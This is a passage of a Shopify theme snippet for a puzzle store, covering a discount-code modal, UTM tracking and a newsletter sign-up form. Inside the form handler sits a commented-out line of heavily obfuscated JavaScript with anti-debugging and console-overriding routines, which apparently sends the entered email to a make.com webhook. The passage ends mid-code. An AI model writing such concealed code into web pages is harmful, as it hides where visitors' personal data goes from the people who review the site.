        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
        @media only screen and (min-width: 767px) {
          .pvo_rabatt-container {
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
          }
        }
</style> 

      
<script>
  
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });
  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/
	
    // Execute 
    checkForCookie("discount_code");

    
</script>

  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
  }
  
  
  // fires on product-page because only there is the id #pvo_channel listed
  
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      try {
        if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
          document.querySelector("#pvo_channel").value = "n/a";
        } 
        else {
          document.querySelector("#pvo_channel").value = UTMparamStorage;
        }
      } catch(error) {
        console.log("not found")
      }
      
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>

  
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <h4>Get 15% discount</h4>
        <p>Be clever and save big! There are regular offers on selected puzzles in the newsletter.</p>
        <p class="p-highlight"><strong class="span-highlight">Register now and receive a 15% discount on your first order!</strong></p>
        <p class="pvo_newsletter-info">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Your e-mail address" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. <a href="https://us.mypuzzle.com/policies/privacy-policy">Read more</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder!</u></p>
        </div>
      </div>
    </div>  
</div>
  
  
<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	    
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//us.mypuzzle.com/cdn/shop/t/3/assets/fotopuzzle_upsell2_x800.jpg?v=14736');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {
      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        let mailinsert = document.querySelector("#mail2").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){return bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return 